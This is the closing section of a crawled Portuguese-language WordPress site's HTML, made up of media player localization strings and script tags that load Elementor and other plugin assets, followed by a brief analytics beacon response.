var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"36f1290a0f","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"43a30d8686"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 22:53:44 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
b97388bb-fff9-4065-9edc-162df489e119